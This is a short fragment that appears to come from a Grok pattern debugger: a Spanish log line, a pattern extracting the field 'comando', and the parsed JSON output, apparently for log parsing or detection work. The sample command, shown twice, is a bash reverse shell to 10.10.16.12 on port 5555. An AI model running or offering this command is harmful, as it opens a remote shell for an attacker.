 Ejecutar comando: bash -i >& /dev/tcp/10.10.16.12/5555 0>&1
Ejecutar\s*comando\s*:\s+%{GREEDYDATA:comando}
Add custom patterns Keep Empty Captures Named Captures Only Singles
{
  "comando": [
    [
      "bash -i >& /dev/tcp/10.10.16.12/5555 0>&1"
    ]
  ]
}